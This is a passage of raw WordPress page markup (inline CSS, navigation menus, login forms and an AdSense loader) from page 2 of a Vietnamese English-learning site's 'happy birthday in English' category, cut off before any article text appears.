.wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://wikitienganh.com/wp-includes/blocks/social-links/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body data-rsssl=1 class="archive paged category category-chuc-mung-sinh-nhat-tieng-anh category-297 paged-2 category-paged-2 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_disable td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-main-header-menu-container"><ul id="menu-main-header-menu" class="td-mobile-main-menu"><li id="menu-item-12104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-12104"><a href="https://wikitienganh.com/chia-se-kien-thuc/">Chia sẻ kiến thức<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://wikitienganh.com/chia-se-kien-thuc/doan-van-tieng-anh/">Đoạn văn tiếng Anh</a></li><li class="menu-item-0"><a href="https://wikitienganh.com/chia-se-kien-thuc/ngu-phap-tieng-anh/">Ngữ pháp tiếng Anh</a></li><li class="menu-item-0"><a href="https://wikitienganh.com/chia-se-kien-thuc/tieng-anh-thong-dung/">Tiếng anh thông dụng</a></li></ul></li><li id="menu-item-12103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12103"><a href="https://wikitienganh.com/luyen-nghe-tieng-anh/">Luyện nghe tiếng anh</a></li><li id="menu-item-12105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12105"><a href="https://wikitienganh.com/ielts/">IELTS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://wikitienganh.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://wikitienganh.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div > Thứ Năm, Tháng 1 22, 2026</div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div><div class="td-header-sp-top-widget"></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://wikitienganh.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://wikitienganh.com/"> <img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" data-src="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" alt=""  width="1062" height="362"/> <span class="td-visual-hidden">Wiki Tiếng Anh</span> </a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap"> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","2754290073");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","2754290073");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","2754290073");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://wikitienganh.com/"> <img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" data-src="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" alt=""  width="1062" height="362"/> </a> <a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://wikitienganh.com/"> <img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" data-src="https://wikitienganh.com/wp-content/uploads/2023/10/logo-wiki-tieng-anh.png" alt=""  width="1062" height="362"/> </a></div><div class="menu-main-header-menu-container"><ul id="menu-main-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-12104"><a href="https://wikitienganh.com/chia-se-kien-thuc/">Chia sẻ kiến thức</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script defer src="[data-uri]"></script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://wikitienganh.com/chia-se-kien-thuc/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="695" href="https://wikitienganh.com/chia-se-kien-thuc/doan-van-tieng-anh/">Đoạn văn tiếng Anh</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="32" href="https://wikitienganh.com/chia-se-kien-thuc/ngu-phap-tieng-anh/">Ngữ pháp tiếng Anh</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33" href="https://wikitienganh.com/chia-se-kien-thuc/tieng-anh-thong-dung/">Tiếng anh thông dụng</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/mau-xanh-la-cay-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Màu xanh lá cây tiếng Anh là gì?" ><img class="entry-thumb" src="[data-uri]" alt="màu xanh lá cây tiếng anh là gì" title="Màu xanh lá cây tiếng Anh là gì?" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/12/mau-xanh-la-cay-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/mau-xanh-la-cay-tieng-anh-la-gi/"  rel="bookmark" title="Màu xanh lá cây tiếng Anh là gì?">Màu xanh lá cây tiếng Anh là gì?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/cai-co-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body" ><img class="entry-thumb" src="[data-uri]" alt="Cái cổ tiếng Anh là gì" title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/12/cai-co-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/cai-co-tieng-anh-la-gi/"  rel="bookmark" title="Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về body">Cái cổ tiếng Anh là gì? Từ vựng tiếng Anh về&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/adv-trong-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh" ><img class="entry-thumb" src="[data-uri]" alt="adv trong tiếng anh là gì" title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/adv-trong-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/adv-trong-tieng-anh-la-gi/"  rel="bookmark" title="Adv trong tiếng Anh là gì? Vị trí của Trạng từ trong tiếng Anh">Adv trong tiếng Anh là gì? Vị trí của Trạng từ&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://wikitienganh.com/rau-muong-tieng-anh-la-gi/"  rel="bookmark" class="td-image-wrap " title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?" ><img class="entry-thumb" src="[data-uri]" alt="rau muống tiếng anh là gì" title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?" data-type="image_tag" data-img-url="https://wikitienganh.com/wp-content/uploads/2023/11/rau-muong-tieng-anh-la-gi-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://wikitienganh.com/rau-muong-tieng-anh-la-gi/"  rel="bookmark" title="Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng Anh là gì?">Rau muống tiếng anh là gì? Rau muống xào tỏi tiếng&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12103"><a href="https://wikitienganh.com/luyen-nghe-tieng-anh/">Luyện nghe tiếng anh</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12105"><a href="https://wikitienganh.com/ielts/">IELTS</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://wikitienganh.com/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-category-header td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://wikitienganh.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/">chúc mừng sinh nhật tiếng anh</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 2</span></div></div><h1 class="entry-title td-page-title">chúc mừng sinh nhật tiếng anh</h1></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_7" href="https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_9" data-td_block_id="tdi_7" href="https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_7" href="https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_11" data-td_block_id="tdi_7" href="https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_12" data-td_block_id="tdi_7" href="https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_13" data-td_block_id="tdi_7" href="https://wikitienganh.com/chuc-mung-sinh-nhat-tieng-anh/?filter_by=random_posts">Random</a></li></ul></div></div></div></div><div class="td-main-content-wrap td-container-wrap" role="main"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div 